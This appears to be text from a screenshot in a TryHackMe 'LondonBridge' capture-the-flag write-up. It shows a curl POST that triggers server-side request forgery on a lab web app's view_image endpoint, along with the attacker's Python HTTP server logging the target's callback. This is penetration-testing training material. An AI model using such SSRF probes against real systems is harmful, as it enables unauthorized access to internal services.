 ┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ curl http://10.10.164.171:8080/view_image -X POST -H 'Content-Type: application/x-www-form-urlencoded' -d 'www=http://10.2.124.72/test.txt'
SSRF
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$
kali@kali: ~/thm/LondonBridge
┌──(kali㉿kali)-[~]
└─$ cd thm/LondonBridge
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ echo "SSRF" > test.txt
┌──(kali㉿kali)-[~/thm/LondonBridge]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.164.171 - - [02/Oct/2024 10:12:06] "GET /test.txt HTTP/1.1" 200 -